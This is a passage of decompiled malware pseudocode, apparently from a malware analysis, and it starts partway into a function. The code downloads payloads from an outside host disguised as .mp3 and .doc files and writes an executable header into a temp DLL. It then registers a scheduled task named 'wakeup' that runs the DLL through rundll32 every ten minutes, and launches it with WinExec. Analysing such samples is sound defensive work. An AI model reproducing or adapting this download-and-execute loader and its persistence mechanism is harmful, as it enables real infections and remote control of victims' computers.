 // http://mak.logupdates.xyz/DWqYVVzQLc0xrqvt/HG5HlDPqsnr3HBwOKY0vKGRBE7V0sDPdZb09n7xhp0klyT5X.mp3
a3->urlmon_URLDownloadToFileA(0, a2 + 0xF29, (int)a3->syswow64_path, 0, 0);
v18 = a3->kernel32_CreateFileA((int)a3->syswow64_path, 0xC0000000, 0, 0, 3, 0, 0);
v17 = 9460301;
a3->kernel32_WriteFile(v18, &v17);
a3->kernel32_CloseHandle();
// http://mak.logupdates.xyz/DWqYVVzQLc0xrqvt/HG5HlDPqsnr3HBwOKY0vKGRBE7V0sDPdZb09n7xhp0klyT5X.doc
a3->urlmon_URLDownloadToFileA(0, a2 + 0xFA9, (int)a3->doc_path, 0, 0);
// schtasks.exe
a3->kernel32_lstrcat((int)a3->cmd1, a2 + 0xE7E);
// ' '
a3->kernel32_lstrcat((int)a3->cmd1, a2 + 0xEDC);
// /create /tn wakeup /tr "rundll32
a3->kernel32_lstrcat((int)a3->cmd1, a2 + 0xE8B);
a3->kernel32_lstrcat((int)a3->cmd1, (int)a3->syswow64_path);
// ,HPMG" /f /sc DAILY /st 11:00 /ri 10 /du 24:00
a3->kernel32_lstrcat((int)a3->cmd1, a2 + 0xEAD);
a3->kernel32_WinExec((int)a3->cmd1, 0);
// cmd.exe %tmp%\syswow64.dll
a3->kernel32_WinExec(a2 + 0xE33, 0);
return v20;
}